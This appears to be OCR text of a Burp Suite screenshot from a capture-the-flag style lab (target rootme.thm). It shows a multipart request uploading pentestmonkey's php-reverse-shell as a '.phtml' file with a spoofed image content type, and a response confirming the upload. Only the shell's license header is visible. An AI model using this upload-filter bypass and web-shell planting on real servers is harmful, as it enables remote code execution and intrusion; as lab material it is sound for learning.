 Burp Suite Community Edition v2024.5.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://rootme.thm HTTP/1 ?
Request
Pretty Raw Hex \n
6 Upgrade-Insecure-Requests: 1
7 Origin: http://rootme.thm
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundarydQLHGcgoXAQWzsF7
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.6478.57 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://rootme.thm/panel/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: PHPSESSID=kj6vmgvrcnrs87dmptllbuchma
14 Connection: keep-alive
15
16 ------WebKitFormBoundarydQLHGcgoXAQWzsF7
17 Content-Disposition: form-data; name="fileUpload"; filename="
php-reverse-shell.phtml"
18 Content-Type: images/jpeg
19
20 <?php
21 // php-reverse-shell - A Reverse Shell implementation in PHP
22 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
23 //
24 // This tool may be used for legal purposes only.  Users take full
responsibility
25 // for any actions performed using this tool.  The author accepts no liability
26 // for damage caused by this tool.  If these terms are not acceptable to you,
then
27 // do not use this tool.
28 //
29 // In all other respects the GPL version 2 applies:
30 //
31 // This program is free software; you can redistribute it and/or modify
32 // it under the terms of the GNU General Public License version 2 as
33 // published by the Free Software Foundation.
34 //
35 // This program is distributed in the hope that it will be useful,
36 // but WITHOUT ANY WARRANTY; without even the implied warranty of
37 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
38 // GNU General Public License for more details.
39 //
40 // You should have received a copy of the GNU General Public License along
41 // with this program; if not, write to the Free Software Foundation, Inc.,
42 // 51 Franklin Street, Fifth Floor, Boston, MA 02110-1301 USA.
43 //
44 // This tool may be used for legal purposes only.  Users take full
? Search 0 highlights
Response
Pretty Raw Hex Render \n
2
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Vary: Accept-Encoding
8 Content-Length: 841
9 Keep-Alive: timeout=5, max=100
10 Connection: Keep-Alive
11 Content-Type: text/html; charset=UTF-8
12
13 <!DOCTYPE html>
14 <html lang="en">
15 <head>
16 <meta charset="UTF-8">
17 <meta name="viewport" content="width=device-width, initial-scale=1.0">
18 <link rel="stylesheet" href="../css/panel.css">
19 <script src=../"js/maquina_de_escrever.js">
</script>
20 <title>
HackIT - Home
</title>
21 </head>
22 <body>
23 <div class="first">
24 <div class="main-div">
25 <form action="" method="POST" enctype="multipart/form-data">
26 <p>
Select a file to upload:
</p>
27 <input type="file" name="fileUpload" class="fileUpload">
28 <input type="submit" value="Upload" name="submit">
29
30 <p class='success'>
O arquivo foi upado com sucesso!
</p>
<a href='../uploads/php-reverse-shell.phtml'>
Veja!
</a>
</form>
31 </div>
32 </div>
33 </body>
34 </html>
35
? não é permitido! × 0 highlights
Inspector
Selection 5 (0x5)
Selected text
Veja!
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 1
Request headers 13
Response headers 10
Inspector
Notes
Done 1,179 bytes | 1,305 millis
Event log (1) All issues Memory: 174.4MB